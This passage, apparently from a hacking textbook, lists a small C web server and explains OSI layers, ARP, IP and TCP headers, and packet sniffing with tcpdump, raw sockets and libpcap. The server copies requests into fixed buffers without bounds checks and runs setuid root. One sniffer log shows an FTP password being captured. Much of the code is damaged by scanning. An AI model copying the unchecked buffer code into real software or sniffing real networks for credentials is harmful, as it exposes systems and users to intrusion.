this response, which means *File Not Found*. The complete source code listing follows.

### tinyweb.c

```
#include <stdio.h>
#include <fcntl.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "hacking.h"
#include "hacking-network.h"
#define PORT 80 // The port users will be connecting to
#define WEBROOT "./webroot" // The web server's root
directory
void handle connection(int, struct sockaddr in *); //
Handle web requests
int get file size(int); // Returns the filesize of open
file descriptor
int main(void) {
   int sockfd, new sockfd, yes=1;
   struct sockaddr in host addr, client addr; // My
address information
   socklen t sin size;
   printf("Accepting web requests on port %d\n", PORT);
   if ((sockfd = socket(PF INET, SOCK STREAM, 0)) == -1)
      fatal("in socket");
   if (setsockopt(sockfd, SOL SOCKET, SO REUSEADDR, &yes,
sizeof(int)) == -1)
      fatal("setting socket option SO REUSEADDR");
   host_addr.sin_family = AF_INET;  // Host byte order
host addr.sin port = htons(PORT);  // Short, network
byte order
```

```
host addr.sin addr.s addr = INADDR ANY; //
Automatically fill with my IP.
   memset(&(host addr.sin zero), '\0', 8); // Zero the
rest of the struct.
   if (bind(sockfd, (struct sockaddr *)&host addr,
sizeof(struct sockaddr)) == -1)
      fatal("binding to socket");
   if (listen(sockfd, 20) == -1)
      fatal("listening on socket");
  while(1) { // Accept loop.
      sin size = sizeof(struct sockaddr in);
      new sockfd = accept(sockfd, (struct sockaddr
*)&client addr, &sin size);
      if(new sockfd == -1)
         fatal("accepting connection");
      handle connection(new sockfd, &client addr);
   return 0;
}
/* This function handles the connection on the passed
socket from the
 * passed client address. The connection is processed as
a web request.
 * and this function replies over the connected socket.
Finally, the
 * passed socket is closed at the end of the function.
void handle connection(int sockfd, struct sockaddr in
*client addr_ptr) {
   unsigned char *ptr, request[500], resource[500];
   int fd, length;
   length = recv line(sockfd, request);
   printf("Got request from %s:%d \"%s\"\n",
inet ntoa(client addr ptr->sin addr),
ntohs(client addr ptr->sin port), request);
   ptr = strstr(request, " HTTP/"); // Search for valid-
looking request.
```

```
if(ptr == NULL) { // Then this isn't valid HTTP.
      printf(" NOT HTTP!\n");
   } else {
      *ptr = 0; // Terminate the buffer at the end of the
URL.
      ptr = NULL; // Set ptr to NULL (used to flag for an
invalid request).
      if(strncmp(request, "GET ", 4) == 0) // GET request
         ptr = request+4; // ptr is the URL.
      if(strncmp(request, "HEAD ", 5) == 0) // HEAD
request
         ptr = request+5; // ptr is the URL.
      if(ptr == NULL) { // Then this is not a recognized
request.
         printf("\tUNKNOWN REQUEST!\n");
      } else { // Valid request, with ptr pointing to the
resource name
         if (ptr[strlen(ptr) - 1] == '/') // For
resources ending with '/',
            strcat(ptr, "index.html"); // add
'index.html' to the end.
         strcpy(resource, WEBROOT); // Begin resource
with web root path
         strcat(resource, ptr);  // and join it
with resource path.
         fd = open(resource, 0 RDONLY, 0); // Try to open
the file.
         printf("\t0pening \'%s\'\t", resource);
         if(fd == -1)  { // If file is not found
            printf(" 404 Not Found\n");
            send string(sockfd, "HTTP/1.0 404 NOT
FOUND\r\n");
            send string(sockfd, "Server: Tiny
webserver\r\n\r\n");
            send string(sockfd, "<html><head><title>404
Not Found</title></head>");
            send string(sockfd, "<body><h1>URL not
found</h1></body></html̄>\r\n");
         } else {
                   // Otherwise, serve up the file.
            printf(" 200 OK\n");
send_string(sockfd, "HTTP/1.0 200 OK\r\n");
            send string(sockfd, "Server: Tiny
webserver\r\n\r\n");
            if(ptr == request + 4) { // Then this is a GET
```

```
request
               if( (length = get file size(fd)) == -1)
                  fatal("getting resource file size");
               if( (ptr = (unsigned char *)
malloc(length)) == NULL)
                  fatal("allocating memory for reading
resource");
               read(fd, ptr, length); // Read the file
into memory.
               send(sockfd, ptr, length, 0); // Send it
to socket.
               free(ptr); // Free file memory.
            close(fd); // Close the file.
         } // End if block for file found/not found.
      } // End if block for valid request.
   } // End if block for valid HTTP.
   shutdown(sockfd, SHUT RDWR); // Close the socket
gracefully.
/* This function accepts an open file descriptor and
returns
 * the size of the associated file. Returns -1 on
failure.
 */
int get file size(int fd) {
   struct stat stat struct;
   if(fstat(fd, &stat struct) == -1)
      return -1;
   return (int) stat struct.st size;
}
```

The handle\_connection function uses the strstr() function to look for the substring HTTP/ in the request buffer. The strstr() function returns a pointer to the substring, which will be right at the end of the request. The string is terminated here, and the requests HEAD and GET are recognized as processable requests. A HEAD request will just return the headers, while a GET request will also return the requested resource (if it can be found).

The files index.html and image.jpg have been put into the directory webroot, as shown in the output below, and then the tinyweb program is compiled. Root privileges are needed to bind to any port below 1024, so the program is setuid root and executed. The server's debugging output shows the results of a web browser's request of http://127.0.0.1:

```
reader@hacking:~/booksrc $ ls -l webroot/
total 52
-rwxr--r-- 1 reader reader 46794 2007-05-28 23:43
image.ipa
-rw-r--r-- 1 reader reader 261 2007-05-28 23:42
index.html
reader@hacking:~/booksrc $ cat webroot/index.html
<html>
<head><title>A sample webpage</title></head>
<body bgcolor="#000000" text="#ffffffff">
<center>
<h1>This is a sample webpage</h1>
...and here is some sample text<br>
<br>
..and even a sample image:<br>
<img src="image.jpg"><br>
</center>
</body>
</html>
reader@hacking:~/booksrc $ gcc -o tinyweb tinyweb.c
reader@hacking:~/booksrc $ sudo chown root ./tinyweb
reader@hacking:~/booksrc $ sudo chmod u+s ./tinyweb
reader@hacking:~/booksrc $ ./tinyweb
Accepting web requests on port 80
Got request from 127.0.0.1:52996 "GET / HTTP/1.1"
        Opening './webroot/index.html'
                                         200 OK
Got request from 127.0.0.1:52997 "GET /image.jpg HTTP/1.1"
        Opening './webroot/image.jpg'
Got request from 127.0.0.1:52998 "GET /favicon.ico
HTTP/1.1"
        Opening './webroot/favicon.ico' 404 Not Found
```

The address 127.0.0.1 is a special loopback address that routes to the local machine. The initial request gets index.html from the webserver, which in turn requests

image.jpg. In addition, the browser automatically requests favicon.ico in an attempt to retrieve an icon for the web page. The screenshot below shows the results of this request in a browser.



# **Peeling Back the Lower Layers**

When you use a web browser, all seven OSI layers are taken care of for you, allowing you to focus on browsing and not protocols. At the upper layers of OSI, many protocols can be plaintext since all the other details of the connection are already taken care of by the lower layers. Sockets exist on the session layer (5), providing an interface to send data from one host to another. TCP on the transport layer (4) provides reliability and transport control, while IP on the network layer (3) provides addressing and packet-level communication. Ethernet on the data-link layer (2) provides addressing between Ethernet ports, suitable for basic LAN (Local Area Network) communications. At the bottom, the physical layer (1) is simply the wire and the protocol used to send bits from one device to another. A single HTTP message will be wrapped in multiple layers as it is passed through different aspects of communication.

This process can be thought of as an intricate interoffice bureaucracy, reminiscent of the movie *Brazil*. At each layer, there is a highly specialized receptionist who only understands the language and protocol of that layer. As data packets are transmitted, each receptionist performs the necessary duties of her particular layer, puts the packet in an interoffice envelope, writes the header on the outside, and passes it on to the receptionist at the next layer below. That receptionist, in turn, performs the necessary duties of his layer, puts the entire envelope in another envelope, writes the header on the outside, and passes it on. Network traffic is a chattering bureaucracy of servers, clients, and peer-to-peer connections. At the higher layers, the traffic could be financial data, email, or basically anything. Regardless of what the packets contain, the protocols used

at the lower layers to move the data from point A to point B are usually the same. Once you understand the office bureaucracy of these common lower layer protocols, you can peek inside envelopes in transit, and even falsify documents to manipulate the system.

# **Data-Link Layer**

The lowest visible layer is the data-link layer. Returning to the receptionist and bureaucracy analogy, if the physical layer below is thought of as interoffice mail carts and the network layer above as a worldwide postal system, the data-link layer is the system of interoffice mail. This layer provides a way to address and send messages to anyone else in the office, as well as to figure out who's in the office.

Ethernet exists on this layer, providing a standard addressing system for all Ethernet devices. These addresses are known as Media Access Control (MAC) addresses. Every Ethernet device is assigned a globally unique address consisting of six bytes, usually written in hexadecimal in the form xx:xx:xx:xx:xx:xx. These addresses are also sometimes referred to as hardware addresses, since each address is unique to a piece of hardware and is stored in the device's integrated circuit memory. MAC addresses can be thought of as Social Security numbers for hardware, since each piece of hardware is supposed to have a unique MAC address.

An Ethernet header is 14 bytes in size and contains the source and destination MAC addresses for this Ethernet packet. Ethernet addressing also provides a special broadcast address, consisting of all binary 1's (ff:ff:ff:ff:ff). Any Ethernet packet sent to this address will be sent to all the connected devices.

The MAC address of a network device isn't meant to change, but its IP address may change regularly. The concept of IP addresses doesn't exist at this level, only hardware addresses do, so a method is needed to correlate the two addressing schemes. In the office, post office mail sent to an employee at the office's address goes to the appropriate desk. In Ethernet, the method is known as Address Resolution Protocol (ARP).

This protocol allows "seating charts" to be made to associate an IP address with a piece of hardware. There are four different types of ARP messages, but the two most important types are *ARP request messages* and *ARP reply messages*. Any packet's Ethernet header includes a type value that describes the packet. This type is used to specify whether the packet is an ARP-type message or an IP packet.

An ARP request is a message, sent to the broadcast address, that contains the sender's IP address and MAC address and basically says, "Hey, who has this IP? If it's you, please respond and tell me your MAC address." An ARP reply is the corresponding response that is sent to the requester's MAC address (and IP address) saying, "This is my MAC address, and I have this IP address." Most implementations will temporarily cache the MAC/IP address pairs received in ARP replies, so that ARP requests and replies aren't needed for every single packet. These caches are like the interoffice seating chart.

For example, if one system has the IP address 10.10.10.20 and MAC address 00:00:00:aa:aa:aa, and another system on the same network has the IP address 10.10.10.50 and MAC address 00:00:00:bb:bb.bb. neither system can communicate with the other until they know each other's MAC addresses.



If the first system wants to establish a TCP connection over IP to the second device's IP address of 10.10.10.50, the first system will first check its ARP cache to see if an entry exists for 10.10.10.50. Since this is the first time these two systems are trying to communicate, there will be no such entry, and an ARP request will be sent out to the broadcast address, saying, "If you are 10.10.10.50, please respond to me at 00:00:00:aa:aa:aa." Since this request uses the broadcast address, every system on the network sees the request, but only the system with the corresponding IP address is meant to respond. In this case, the second system responds with an ARP reply that is sent directly back to 00:00:00:aa:aa:aa saying, "I am 10.10.10.50 and I'm at 00:00:00:bb:bb:bb." The first system receives this reply, caches the IP and MAC address pair in its ARP cache, and uses the hardware address to communicate.

### **Network Layer**

The network layer is like a worldwide postal service providing an addressing and delivery method used to send things everywhere. The protocol used at this layer for Internet addressing and delivery is, appropriately, called Internet Protocol (IP); the majority of the Internet uses IP version 4.

Every system on the Internet has an IP address, consisting of a familiar four-byte arrangement in the form of xx.xx.xx. The IP header for packets in this layer is 20 bytes in size and consists of various fields and bitflags as defined in RFC 791.

### From RFC 791

[Page 10]
September 1981

Internet Protocol

3. SPECIFICATION

### 3.1. Internet Header Format

A summary of the contents of the internet header follows:

```
2
  0
             1
3
  0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6
 +-+-+-+-+
       IHL |Type of Service|
 |Version|
                         Total Length
 Identification
                   |Flags| Fragment
Offset
 +-+-+-+-+
 | Time to Live | Protocol |
                        Header
Checksum
+-+-+-+-+
               Source Address
```



Example Internet Datagram Header

Figure 4. Note that each tick mark represents one bit position.

This surprisingly descriptive ASCII diagram shows these fields and their positions in the header. Standard protocols have awesome documentation. Similar to the Ethernet header, the IP header also has a protocol field to describe the type of data in the packet and the source and destination addresses for routing. In addition, the header carries a checksum, to help detect transmission errors, and fields to deal with packet fragmentation.

The Internet Protocol is mostly used to transmit packets wrapped in higher layers. However, Internet Control Message Protocol (ICMP) packets also exist on this layer. ICMP packets are used for messaging and diagnostics. IP is less reliable than the post office—there's no guarantee that an IP packet will actually reach its final destination. If there's a problem, an ICMP packet is sent back to notify the sender of the problem.

ICMP is also commonly used to test for connectivity. ICMP Echo Request and Echo Reply messages are used by a utility called ping. If one host wants to test whether it can route traffic to another host, it pings the remote host by sending an ICMP Echo Request. Upon receipt of the ICMP Echo Request, the remote host sends back an ICMP Echo

Reply. These messages can be used to determine the connection latency between the two hosts. However, it is important to remember that ICMP and IP are both connectionless; all this protocol layer really cares about is getting the packet to its destination address.

Sometimes a network link will have a limitation on packet size, disallowing the transfer of large packets. IP can deal with this situation by fragmenting packets, as shown here.



The packet is broken up into smaller packet fragments that can pass through the network link, IP headers are put on each fragment, and they're sent off. Each fragment has a different fragment offset value, which is stored in the header. When the destination receives these fragments, the offset values are used to reassemble the original IP packet.

Provisions such as fragmentation aid in the delivery of IP packets, but this does nothing to maintain connections or ensure delivery. This is the job of the protocols at the transport layer.

# **Transport Layer**

The transport layer can be thought of as the first line of office receptionists, picking up the mail from the network layer. If a customer wants to return a defective piece of

merchandise, they send a message requesting a Return Material Authorization (RMA) number. Then the receptionist would follow the return protocol by asking for a receipt and eventually issuing an RMA number so the customer can mail the product in. The post office is only concerned with sending these messages (and packages) back and forth, not with what's in them.

The two major protocols at this layer are the Transmission Control Protocol (TCP) and User Datagram Protocol (UDP). TCP is the most commonly used protocol for services on the Internet: telnet, HTTP (web traffic), SMTP (email traffic), and FTP (file transfers) all use TCP. One of the reasons for TCP's popularity is that it provides a transparent, yet reliable and bidirectional, connection between two IP addresses. Stream sockets use TCP/IP connections. A bidirectional connection with TCP is similar to using a telephone—after dialing a number, a connection is made through which both parties can communicate. Reliability simply means that TCP will ensure that all the data will reach its destination in the proper order. If the packets of a connection get jumbled up and arrive out of order, TCP will make sure they're put back in order before handing the data up to the next layer. If some packets in the middle of a connection are lost, the destination will hold on to the packets it has while the source retransmits the missing packets.

All of this functionality is made possible by a set of flags, called *TCP flags*, and by tracking values called *sequence numbers*. The TCP flags are as follows:

| TCP<br>flag | Meaning | Purpose                   |
|-------------|---------|---------------------------|
| URG         | Urgent  | Identifies important data |

| TCP<br>flag | Meaning        | Purpose                                                                   |
|-------------|----------------|---------------------------------------------------------------------------|
| ACK         | Acknowledgment | Acknowledges a packet; it is turned on for the majority of the connection |
| PSH         | Push           | Tells the receiver to push the data through instead of buffering it       |
| RST         | Reset          | Resets a connection                                                       |
| SYN         | Synchronize    | Synchronizes sequence numbers at the beginning of a connection            |
| FIN         | Finish         | Gracefully closes a connection when both sides say goodbye                |

These flags are stored in the TCP header along with the source and destination ports. The TCP header is specified in RFC 793.

### From RFC 793

[Page 14]

September 1981

Control Protocol

Transmission

### 3. FUNCTIONAL SPECIFICATION

### 3.1. Header Format

TCP segments are sent as internet datagrams. The Internet Protocol

header carries several information fields, including the source and

destination host addresses [2]. A TCP header follows the internet

header, supplying information specific to the TCP

```
protocol.
 division allows for the existence of host level
protocols other than
 TCP.
 TCP Header Format
                         2
  0
             1
3
  0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6
7 8 9 0 1
        Source Port
                        Destination
Port
 Sequence Number
 Acknowledgment Number
 +-+-+-+-+
             |U|A|P|R|S|F|
   Data |
 | Offset| Reserved |R|C|S|S|Y|I|
                           Window
             |G|K|H|T|N|N|
 Checksum
                          Urgent
Pointer
 +-+-+-+-+
             Options
Padding
            -+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
+-+-+-+-+
                   data
```

This

#### TCP Header Format

Note that one tick mark represents one bit position.

### Figure 3.

The sequence number and acknowledgment number are used to maintain state. The SYN and ACK flags are used together to open connections in a three-step handshaking process. When a client wants to open a connection with a server, a packet with the SYN flag on, but the ACK flag off, is sent to the server. The server then responds with a packet that has both the SYN and ACK flags turned on. To complete the connection, the client sends back a packet with the SYN flag off but the ACK flag on. After that, every packet in the connection will have the ACK flag turned on and the SYN flag turned off. Only the first two packets of the connection have the SYN flag on, since those packets are used to synchronize sequence numbers.



Sequence numbers allow TCP to put unordered packets back into order, to determine whether packets are missing, and to prevent mixing up packets from other connections. When a connection is initiated, each side generates an initial sequence number. This number is communicated to the other side in the first two SYN packets of the connection handshake. Then, with each packet that is sent, the sequence number is incremented by the number of bytes found in the data portion of the packet. This sequence number is included in the TCP packet header. In addition, each TCP header has an acknowledgment number, which is simply the other side's sequence number plus one.

TCP is great for applications where reliability and bidirectional communication are needed. However, the cost of this functionality is paid in communication overhead.

UDP has much less overhead and built-in functionality than TCP. This lack of functionality makes it behave much like the IP protocol: It is connectionless and unreliable. Without built-in functionality to create connections and maintain reliability, UDP is an alternative that expects the application to deal with these issues. Sometimes connections aren't needed, and the lightweight UDP is a much better protocol for these situations. The UDP header, defined in RFC 768, is relatively tiny. It only contains four 16-bit values in this order: source port, destination port, length, and checksum.

# **Network Sniffing**

On the data-link layer lies the distinction between switched and unswitched networks. On an *unswitched network*, Ethernet packets pass through every device on the network, expecting each system device to only look at the packets sent to its destination address. However, it's fairly trivial to set a device to *promiscuous mode*, which causes it to look at all packets, regardless of the destination address. Most packet-capturing programs, such as tcpdump, drop the device they are listening to into promiscuous mode by default. Promiscuous mode can be set using ifconfig, as seen in the following output.

```
reader@hacking:~/booksrc $ ifconfig eth0
          Link encap: Ethernet HWaddr 00:0C:29:34:61:65
eth0
          UP BROADCAST RUNNING MULTICAST MTU: 1500
Metric:1
          RX packets:17115 errors:0 dropped:0 overruns:0
frame:0
          TX packets:1927 errors:0 dropped:0 overruns:0
carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4602913 (4.3 MiB) TX bytes:434449
(424.2 KiB)
          Interrupt:16 Base address:0x2024
reader@hacking:~/booksrc $ sudo ifconfig eth0 promisc
reader@hacking:~/booksrc $ ifconfig eth0
eth0
          Link encap: Ethernet HWaddr 00:0C:29:34:61:65
          UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500
Metric:1
          RX packets:17181 errors:0 dropped:0 overruns:0
frame:0
          TX packets:1927 errors:0 dropped:0 overruns:0
carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4668475 (4.4 MiB) TX bytes:434449
(424.2 KiB)
```

### Interrupt:16 Base address:0x2024

reader@hacking:~/booksrc \$

The act of capturing packets that aren't necessarily meant for public viewing is called *sniffing*. Sniffing packets in promiscuous mode on an unswitched network can turn up all sorts of useful information, as the following output shows.

```
reader@hacking:~/booksrc $ sudo tcpdump -l -X 'ip host
192.168.0.118'
tcpdump: listening on eth0
21:27:44.684964 192.168.0.118.ftp > 192.168.0.193.32778: P
1:42(41) ack 1 win
17316 <nop,nop,timestamp 466808 920202> (DF)
         4500 005d e065 4000 8006 97ad c0a8 0076
0 \times 0000
E..].e@....v
        c0a8 00c1 0015 800a 292e 8a73 5ed4 9ce8
0 \times 0010
.....)..s^...
         8018 43a4 a12f 0000 0101 080a 0007 1f78
0 \times 0020
..C../.....x
0x0030 000e 0a8a 3232 3020 5459 5053 6f66 7420
....220.TYPSoft.
0x0040 4654 5020 5365 7276 6572 2030 2e39 392e
FTP.Server.0.99.
0 \times 0050
         3133
                                                           13
21:27:44.685132 192.168.0.193.32778 > 192.168.0.118.ftp: .
ack 42 win 5840
<nop,nop,timestamp 920662 466808> (DF) [tos 0x10]
         4510 0034 966f 4000 4006 21bd c0a8 00c1
0 \times 0000
E..4.o@.@.!....
         c0a8 0076 800a 0015 5ed4 9ce8 292e 8a9c
0 \times 0010
...v...^...)...
0x0020 8010 16d0 81db 0000 0101 080a 000e 0c56
. . . . . . . . . . . . . . . . V
0x0030 0007 1f78
. . . X
21:27:52.406177 192.168.0.193.32778 > 192.168.0.118.ftp: P
1:13(12) ack 42 win
5840 <nop,nop,timestamp 921434 466808> (DF) [tos 0x10]
         4510 0040 9670 4000 4006 21b0 c0a8 00c1
0 \times 0000
E..@.p@.@.!....
```

```
0x0010 c0a8 0076 800a 0015 5ed4 9ce8 292e 8a9c
...v...^...)...
0x0020 8018 16d0 edd9 0000 0101 080a 000e 0f5a
. . . . . . . . . . . . . . . Z
0x0030 0007 1f78 5553 4552 206c 6565 6368 0d0a
. . . XUSER.leech..
21:27:52.415487 192.168.0.118.ftp > 192.168.0.193.32778: P
42:76(34) ack 13
win 17304 <nop,nop,timestamp 466885 921434> (DF)
         4500 0056 e0ac 4000 8006 976d c0a8 0076
E..V..@...m...v
0 \times 0010
         c0a8 00c1 0015 800a 292e 8a9c 5ed4 9cf4
. . . . . . . . ) . . . ^ . . .
       8018 4398 4e2c 0000 0101 080a 0007 1fc5
0x0020
..C.N, ........
0x0030 000e 0f5a 3333 3120 5061 7373 776f 7264
...Z331.Password
         2072 6571 7569 7265 6420 666f 7220 6c65
0 \times 0040
.required.for.le
0 \times 0050
         6563
21:27:52.415832 192.168.0.193.32778 > 192.168.0.118.ftp: .
ack 76 win 5840
<nop,nop,timestamp 921435 466885> (DF) [tos 0x10]
         4510 0034 9671 4000 4006 21bb c0a8 00c1
0 \times 0000
E..4.g@.@.!....
         c0a8 0076 800a 0015 5ed4 9cf4 292e 8abe
0 \times 0010
...v...^...)...
0x0020 8010 16d0 7e5b 0000 0101 080a 000e 0f5b
. . . . ~ [ . . . . . . . . . . [
0x0030 0007 1fc5
21:27:56.155458 192.168.0.193.32778 > 192.168.0.118.ftp: P
13:27(14) ack 76
win 5840 <nop,nop,timestamp 921809 466885> (DF) [tos 0x10]
         4510 0042 9672 4000 4006 21ac c0a8 00c1
0 \times 0000
E..B.ra.a.!....
0 \times 0010
         c0a8 0076 800a 0015 5ed4 9cf4 292e 8abe
...v...^...)...
        8018 16d0 90b5 0000 0101 080a 000e 10d1
0x0020
         0007 1fc5 5041 5353 206c 3840 6e69 7465
0 \times 0030
. . . . PASS . I8@nite
0 \times 0040
         0d0a
21:27:56.179427 192.168.0.118.ftp > 192.168.0.193.32778: P
76:103(27) ack 27
```

```
win 17290 <nop,nop,timestamp 466923 921809> (DF)
0x0000    4500 004f e0cc 4000 8006 9754 c0a8 0076
E..O..@....T...v
0x0010    c0a8 00c1 0015 800a 292e 8abe 5ed4 9d02
.....)...^...
0x0020    8018 438a 4c8c 0000 0101 080a 0007 1feb
..C.L.......
0x0030    000e 10d1 3233 3020 5573 6572 206c 6565
....230.User.lee
0x0040    6368 206c 6f67 6765 6420 696e 2e0d 0a
ch.logged.in...
```

Data transmitted over the network by services such as telnet, FTP, and POP3 is unencrypted. In the preceding example, the user leech is seen logging into an FTP server using the password l8@nite. Since the authentication process during login is also unencrypted, usernames and passwords are simply contained in the data portions of the transmitted packets.

tcpdump is a wonderful, general-purpose packet sniffer, but there are specialized sniffing tools designed specifically to search for usernames and passwords. One notable example is Dug Song's program, dsniff, which is smart enough to parse out data that looks important.

### **Raw Socket Sniffer**

So far in our code examples, we have been using stream sockets. When sending and receiving using stream sockets, the data is neatly wrapped in a TCP/IP connection. Accessing the OSI model of the session (5) layer, the operating system takes care of all of the lower-level details of transmission, correction, and routing. It is possible to access the network at lower layers using raw sockets. At this lower layer, all the details are exposed and must be handled explicitly by the programmer. Raw sockets are specified by using SOCK\_RAW as the type. In this case, the protocol matters since there are multiple options. The protocol can be IPPROTO\_TCP, IPPROTO\_UDP, or IPPROTO\_ICMP. The following example is a TCP sniffing program using raw sockets.

# raw\_tcpsniff.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <svs/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "hacking.h"
int main(void) {
   int i, recv length, sockfd;
   u char buffer[9000];
   if ((sockfd = socket(PF INET, SOCK RAW, IPPROTO TCP))
== -1)
      fatal("in socket");
   for(i=0; i < 3; i++) {
      recv length = recv(sockfd, buffer, 8000, 0);
      printf("Got a %d byte packet\n", recv length);
      dump(buffer, recv length);
```

```
}
}
```

This program opens a raw TCP socket and listens for three packets, printing the raw data of each one with the dump() function. Notice that buffer is declared as a u\_char variable. This is just a convenience type definition from sys/socket.h that expands to "unsigned char." This is for convenience, since unsigned variables are used a lot in network programming and typing unsigned every time is a pain.

When compiled, the program needs to be run as root, because the use of raw sockets requires root access. The following output shows the program sniffing the network while we're sending sample text to our simple server.

```
reader@hacking:~/booksrc $ gcc -o raw tcpsniff
raw tcpsniff.c
reader@hacking:~/booksrc $ ./raw tcpsniff
[!!] Fatal Error in socket: Operation not permitted
reader@hacking:~/booksrc $ sudo ./raw tcpsniff
Got a 68 byte packet
45 10 00 44 1e 36 40 00 40 06 46 23 c0 a8 2a 01 |
E..D.6@.@.F#..*.
c0 a8 2a f9 8b 12 1e d2 ac 14 cf 92 e5 10 6c c9 |
80 18 05 b4 32 47 00 00 01 01 08 0a 26 ab 9a f1 |
....2G.....&...
02 3b 65 b7 74 68 69 73 20 69 73 20 61 20 74 65 | .;e.this
is a te
73 74 0d 0a
                                              l st..
Got a 70 byte packet
45 10 00 46 1e 37 40 00 40 06 46 20 c0 a8 2a 01 |
E..F.7@.@.F ..*.
c0 a8 2a f9 8b 12 1e d2 ac 14 cf a2 e5 10 6c c9 |
..*....l.
80 18 05 b4 27 95 00 00 01 01 08 0a 26 ab a0 75 |
. . . . ' . . . . . . . & . . u
(AAAAAAAAAAA
41 41 41 41 0d 0a
                                              | AAAA..
Got a 71 byte packet
```

While this program will capture packets, it isn't reliable and will miss some packets, especially when there is a lot of traffic. Also, it only captures TCP packets—to capture UDP or ICMP packets, additional raw sockets need to be opened for each. Another big problem with raw sockets is that they are notoriously inconsistent between systems. Raw socket code for Linux most likely won't work on BSD or Solaris. This makes multiplatform programming with raw sockets nearly impossible.

# libpcap Sniffer

A standardized programming library called libpcap can be used to smooth out the inconsistencies of raw sockets. The functions in this library still use raw sockets to do their magic, but the library knows how to correctly work with raw sockets on multiple architectures. Both tcpdump and dsniff use libpcap, which allows them to compile with relative ease on any platform. Let's rewrite the raw packet sniffer program using the libpcap's functions instead of our own. These functions are quite intuitive, so we will discuss them using the following code listing.

# pcap\_sniff.c

```
#include <pcap.h>
#include "hacking.h"
```

```
void pcap_fatal(const char *failed_in, const char *errbuf)
{
    printf("Fatal Error in %s: %s\n", failed_in, errbuf);
    exit(1);
}
```

First, pcap.h is included providing various structures and defines used by the pcap functions. Also, I've written a pcap\_fatal() function for displaying fatal errors. The pcap functions use a error buffer to return error and status messages, so this function is designed to display this buffer to the user.

```
int main() {
   struct pcap_pkthdr header;
   const u_char *packet;
   char errbuf[PCAP_ERRBUF_SIZE];
   char *device;
   pcap_t *pcap_handle;
   int i;
```

The errbuf variable is the aforementioned error buffer, its size coming from a define in pcap.h set to 256. The header variable is a pcap\_pkthdr structure containing extra capture information about the packet, such as when it was captured and its length. The pcap\_handle pointer works similarly to a file descriptor, but is used to reference a packet-capturing object.

```
device = pcap_lookupdev(errbuf);
if(device == NULL)
    pcap_fatal("pcap_lookupdev", errbuf);
printf("Sniffing on device %s\n", device);
```

The pcap\_lookupdev() function looks for a suitable device to sniff on. This device is returned as a string pointer referencing static function memory. For our system this will always be /dev/eth0, although it will be different on a BSD system. If the function can't find a suitable interface, it will return NULL.

```
pcap_handle = pcap_open_live(device, 4096, 1, 0, errbuf);
if(pcap_handle == NULL)
    pcap_fatal("pcap_open_live", errbuf);
```

Similar to the socket function and file open function, the pcap\_open\_live() function opens a packet-capturing device, returning a handle to it. The arguments for this function are the device to sniff, the maximum packet size, a promiscuous flag, a timeout value, and a pointer to the error buffer. Since we want to capture in promiscuous mode, the promiscuous flag is set to 1.

```
for(i=0; i < 3; i++) {
        packet = pcap_next(pcap_handle, &header);
        printf("Got a %d byte packet\n", header.len);
        dump(packet, header.len);
    }
    pcap_close(pcap_handle);
}</pre>
```

Finally, the packet capture loop uses pcap\_next() to grab the next packet. This function is passed the pcap\_handle and a pointer to a pcap\_pkthdr structure so it can fill it with details of the capture. The function returns a pointer to the packet and then prints the packet, getting the length from the capture header. Then pcap\_close() closes the capture interface.

